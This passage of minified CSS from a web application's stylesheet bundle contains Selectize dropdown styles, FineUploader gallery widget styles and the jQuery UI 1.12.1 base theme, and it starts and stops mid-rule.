.active.create{color:#495c68}.selectize-dropdown .create{color:rgba(48,48,48,.5)}.selectize-dropdown-content{max-height:200px;overflow-x:hidden;overflow-y:auto}.selectize-control.single .selectize-input,.selectize-control.single .selectize-input input{cursor:pointer}.selectize-control.single .selectize-input.input-active,.selectize-control.single .selectize-input.input-active input{cursor:text}.selectize-control.single .selectize-input:after{position:absolute;top:50%;right:15px;display:block;width:0;height:0;margin-top:-3px;border-color:gray transparent transparent transparent;border-style:solid;border-width:5px 5px 0 5px;content:" "}.selectize-control.single .selectize-input.dropdown-active:after{margin-top:-4px;border-color:transparent transparent gray transparent;border-width:0 5px 5px 5px}.selectize-control.rtl.single .selectize-input:after{right:auto;left:15px}.selectize-control.rtl .selectize-input>input{margin:0 4px 0 -2px !important}.selectize-control .selectize-input.disabled{background-color:#fafafa;opacity:.5}.selectize-control.multi .selectize-input.has-items{padding-right:5px;padding-left:5px}.selectize-control.multi .selectize-input.disabled [data-value]{color:#999;text-shadow:none;background:none;-webkit-box-shadow:none;box-shadow:none}.selectize-control.multi .selectize-input.disabled [data-value],.selectize-control.multi .selectize-input.disabled [data-value] .remove{border-color:#e6e6e6}.selectize-control.multi .selectize-input.disabled [data-value] .remove{background:none}.selectize-control.multi .selectize-input [data-value]{text-shadow:0 1px 0 rgba(0,51,83,.3);background-color:#1b9dec;background-image:-moz-linear-gradient(top, #1da7ee, #178ee9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#1da7ee), to(#178ee9));background-image:-webkit-linear-gradient(top, #1da7ee, #178ee9);background-image:-o-linear-gradient(top, #1da7ee, #178ee9);background-image:linear-gradient(to bottom, #1da7ee, #178ee9);background-repeat:repeat-x;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff1da7ee", endColorstr="#ff178ee9", GradientType=0);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.2),inset 0 1px rgba(255,255,255,.03);box-shadow:0 1px 0 rgba(0,0,0,.2),inset 0 1px rgba(255,255,255,.03)}.selectize-control.multi .selectize-input [data-value].active{background-color:#0085d4;background-image:-moz-linear-gradient(top, #008fd8, #0075cf);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#008fd8), to(#0075cf));background-image:-webkit-linear-gradient(top, #008fd8, #0075cf);background-image:-o-linear-gradient(top, #008fd8, #0075cf);background-image:linear-gradient(to bottom, #008fd8, #0075cf);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff008fd8", endColorstr="#ff0075cf", GradientType=0)}.selectize-control.single .selectize-input{background-color:#f9f9f9;background-image:-moz-linear-gradient(top, #fefefe, #f2f2f2);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fefefe), to(#f2f2f2));background-image:-webkit-linear-gradient(top, #fefefe, #f2f2f2);background-image:-o-linear-gradient(top, #fefefe, #f2f2f2);background-image:linear-gradient(to bottom, #fefefe, #f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fffefefe", endColorstr="#fff2f2f2", GradientType=0);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05),inset 0 1px 0 rgba(255,255,255,.8);box-shadow:0 1px 0 rgba(0,0,0,.05),inset 0 1px 0 rgba(255,255,255,.8)}.selectize-control.single .selectize-input,.selectize-dropdown.single{border-color:#b8b8b8}.selectize-dropdown .optgroup-header{padding-top:7px;font-size:.85em;font-weight:bold}.selectize-dropdown .optgroup{border-top:1px solid #f0f0f0}.selectize-dropdown .optgroup:first-child{border-top:0 none}.qq-gallery .qq-btn{float:right;border:none;padding:0;margin:0;box-shadow:none}.qq-gallery .qq-upload-button{display:inline;width:105px;padding:7px 10px;float:left;text-align:center;background:#00abc7;color:#fff;border-radius:2px;border:1px solid #37b7cc;box-shadow:0 1px 1px rgba(255,255,255,.37) inset,1px 0 1px rgba(255,255,255,.07) inset,0 1px 0 rgba(0,0,0,.36),0 -2px 12px rgba(0,0,0,.08) inset}.qq-gallery .qq-upload-button-hover{background:#33b6cc}.qq-gallery .qq-upload-button-focus{outline:1px dotted #000}.qq-gallery.qq-uploader{position:relative;min-height:200px;max-height:490px;overflow-y:hidden;width:inherit;border-radius:6px;border:1px dashed #ccc;background-color:#fafafa;padding:20px}.qq-gallery.qq-uploader:before{content:attr(qq-drop-area-text) " ";position:absolute;font-size:200%;left:0;width:100%;text-align:center;top:45%;opacity:.25}.qq-gallery .qq-upload-drop-area,.qq-upload-extra-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;min-height:30px;z-index:2;background:#f9f9f9;border-radius:4px;text-align:center}.qq-gallery .qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-8px;font-size:16px}.qq-gallery .qq-upload-extra-drop-area{position:relative;margin-top:50px;font-size:16px;padding-top:30px;height:20px;min-height:40px}.qq-gallery .qq-upload-drop-area-active{background:#fdfdfd;border-radius:4px}.qq-gallery .qq-upload-list{margin:0;padding:10px 0 0;list-style:none;max-height:450px;overflow-y:auto;clear:both;box-shadow:none}.qq-gallery .qq-upload-list li{display:inline-block;position:relative;max-width:120px;margin:0 25px 25px 0;padding:0;line-height:16px;font-size:13px;color:#424242;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px 0 rgba(0,0,0,.22);vertical-align:top;height:186px}.qq-gallery .qq-upload-continue,.qq-gallery .qq-upload-delete,.qq-gallery .qq-upload-failed-text,.qq-gallery .qq-upload-pause,.qq-gallery .qq-upload-retry,.qq-gallery .qq-upload-size,.qq-gallery .qq-upload-spinner{display:inline}.qq-gallery .qq-upload-continue:hover,.qq-gallery .qq-upload-delete:hover,.qq-gallery .qq-upload-pause:hover,.qq-gallery .qq-upload-retry:hover{background-color:transparent}.qq-gallery .qq-upload-cancel,.qq-gallery .qq-upload-continue,.qq-gallery .qq-upload-delete,.qq-gallery .qq-upload-pause{cursor:pointer}.qq-gallery .qq-upload-continue,.qq-gallery .qq-upload-delete,.qq-gallery .qq-upload-pause{border:none;background:0 0;color:#00a0ba;font-size:12px;padding:0}.qq-gallery .qq-upload-status-text{color:#333;font-size:12px;padding-left:3px;padding-top:2px;width:inherit;display:none;width:108px}.qq-gallery .qq-upload-fail .qq-upload-status-text{text-overflow:ellipsis;white-space:nowrap;overflow-x:hidden;display:block}.qq-gallery .qq-upload-retrying .qq-upload-status-text{display:inline-block}.qq-gallery .qq-upload-retrying .qq-progress-bar-container{display:none}.qq-gallery .qq-upload-cancel{background-color:#525252;color:#f7f7f7;font-weight:700;font-family:Arial,Helvetica,sans-serif;border-radius:12px;border:none;height:22px;width:22px;padding:4px;position:absolute;right:-5px;top:-6px;margin:0;line-height:17px}.qq-gallery .qq-upload-cancel:hover{background-color:#525252}.qq-gallery .qq-upload-retry{cursor:pointer;position:absolute;top:30px;left:50%;margin-left:-31px;box-shadow:0 1px 1px rgba(255,255,255,.37) inset,1px 0 1px rgba(255,255,255,.07) inset,0 4px 4px rgba(0,0,0,.5),0 -2px 12px rgba(0,0,0,.08) inset;padding:3px 4px;border:1px solid #d2ddc7;border-radius:2px;color:inherit;background-color:#ebf6e0;z-index:1}.qq-gallery .qq-upload-retry:hover{background-color:#f7ffec}.qq-gallery .qq-file-info{padding:10px 6px 4px;margin-top:-3px;border-radius:0 0 2px 2px;text-align:left;overflow:hidden}.qq-gallery .qq-file-info .qq-file-name{position:relative}.qq-gallery .qq-upload-file{display:block;margin-right:0;margin-bottom:3px;width:auto;text-overflow:ellipsis;white-space:nowrap;overflow-x:hidden}.qq-gallery .qq-upload-spinner{display:inline-block;background:url(loading.gif);position:absolute;left:50%;margin-left:-7px;top:53px;width:15px;height:15px;vertical-align:text-bottom}.qq-gallery .qq-drop-processing{display:block}.qq-gallery .qq-drop-processing-spinner{display:inline-block;background:url(processing.gif);width:24px;height:24px;vertical-align:text-bottom}.qq-gallery .qq-upload-failed-text{display:none;font-style:italic;font-weight:700}.qq-gallery .qq-upload-failed-icon{display:none;width:15px;height:15px;vertical-align:text-bottom}.qq-gallery .qq-upload-fail .qq-upload-failed-text{display:inline}.qq-gallery .qq-upload-retrying .qq-upload-failed-text{display:inline}.qq-gallery .qq-upload-list li.qq-upload-success{background-color:#f2f7ed}.qq-gallery .qq-upload-list li.qq-upload-fail{background-color:#f5eded;box-shadow:0 0 1px 0 red;border:0}.qq-gallery .qq-progress-bar{display:block;background:#00abc7;width:0;height:15px;border-radius:6px;margin-bottom:3px}.qq-gallery .qq-total-progress-bar{height:25px;border-radius:9px}.qq-gallery .qq-total-progress-bar-container{margin-left:9px;display:inline;float:right;width:500px}.qq-gallery .qq-upload-size{float:left;font-size:11px;color:#929292;margin-bottom:3px;margin-right:0;display:inline-block}.qq-gallery INPUT.qq-edit-filename{position:absolute;opacity:0;z-index:-1}.qq-gallery .qq-upload-file.qq-editable{cursor:pointer;margin-right:20px}.qq-gallery .qq-edit-filename-icon.qq-editable{display:inline-block;cursor:pointer;position:absolute;right:0;top:0}.qq-gallery INPUT.qq-edit-filename.qq-editing{position:static;height:28px;width:90px;width:-moz-available;padding:0 8px;margin-bottom:3px;border:1px solid #ccc;border-radius:2px;font-size:13px;opacity:1}.qq-gallery .qq-edit-filename-icon{display:none;background:url(edit.gif);width:15px;height:15px;vertical-align:text-bottom}.qq-gallery .qq-delete-icon{background:url(trash.gif);width:15px;height:15px;vertical-align:sub;display:inline-block}.qq-gallery .qq-retry-icon{background:url(retry.gif);width:15px;height:15px;vertical-align:sub;display:inline-block;float:none}.qq-gallery .qq-continue-icon{background:url(continue.gif);width:15px;height:15px;vertical-align:sub;display:inline-block}.qq-gallery .qq-pause-icon{background:url(pause.gif);width:15px;height:15px;vertical-align:sub;display:inline-block}.qq-gallery .qq-hide{display:none}.qq-gallery .qq-in-progress .qq-thumbnail-wrapper{opacity:.5}.qq-gallery .qq-thumbnail-wrapper{overflow:hidden;position:relative;height:120px;width:120px}.qq-gallery .qq-thumbnail-selector{border-radius:2px 2px 0 0;bottom:0;top:0;margin:auto;display:block}:root *>.qq-gallery .qq-thumbnail-selector{position:relative;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%)}.qq-gallery.qq-uploader DIALOG{display:none}.qq-gallery.qq-uploader DIALOG[open]{display:block}.qq-gallery.qq-uploader DIALOG{display:none}.qq-gallery.qq-uploader DIALOG[open]{display:block}.qq-gallery.qq-uploader DIALOG .qq-dialog-buttons{text-align:center;padding-top:10px}.qq-gallery.qq-uploader DIALOG .qq-dialog-buttons BUTTON{margin-left:5px;margin-right:5px}.qq-gallery.qq-uploader DIALOG .qq-dialog-message-selector{padding-bottom:10px}.qq-gallery .qq-uploader DIALOG::backdrop{background-color:rgba(0,0,0,.7)}/*! jQuery UI - v1.12.1 - 2016-12-11
* http://jqueryui.com
* Includes: draggable.css, core.css, resizable.css, selectable.css, sortable.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, progressbar.css, selectmenu.css, slider.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=base&cornerRadiusShadow=8px&offsetLeftShadow=0px&offsetTopShadow=0px&thicknessShadow=5px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=flat&bgColorShadow=666666&opacityOverlay=30&bgImgOpacityOverlay=0&bgTextureOverlay=flat&bgColorOverlay=aaaaaa&iconColorError=cc0000&fcError=5f3f3f&borderColorError=f1a899&bgTextureError=flat&bgColorError=fddfdf&iconColorHighlight=777620&fcHighlight=777620&borderColorHighlight=dad55e&bgTextureHighlight=flat&bgColorHighlight=fffa90&iconColorActive=ffffff&fcActive=ffffff&borderColorActive=003eff&bgTextureActive=flat&bgColorActive=007fff&iconColorHover=555555&fcHover=2b2b2b&borderColorHover=cccccc&bgTextureHover=flat&bgColorHover=ededed&iconColorDefault=777777&fcDefault=454545&borderColorDefault=c5c5c5&bgTextureDefault=flat&bgColorDefault=f6f6f6&iconColorContent=444444&fcContent=333333&borderColorContent=dddddd&bgTextureContent=flat&bgColorContent=ffffff&iconColorHeader=444444&fcHeader=333333&borderColorHeader=dddddd&bgTextureHeader=flat&bgColorHeader=e9e9e9&cornerRadius=3px&fwDefault=normal&fsDefault=1em&ffDefault=Arial%2CHelvetica%2Csans-serif
* Copyright jQuery Foundation and other contributors; Licensed MIT */.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-0.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup>.ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup>.ui-controlgroup-item:focus,.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical>.ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc(100% - 2.4em)}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px .4em;margin:.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-0.3em;margin-left:-0.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-0.3em;margin-left:0;margin-bottom:-0.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:bold}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:normal;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #ccc;background:#ededed;font-weight:normal;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #003eff;background:#007fff;font-weight:normal;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_444444_256x240.png")}.ui-widget-header .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_444444_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_555555_256x240.png")}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_ffffff_256x240.png")}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_777620_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_cc0000_256x240.png")}.ui-button .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_777777_256x240.png")}.ui-icon-blank{background-position:16px 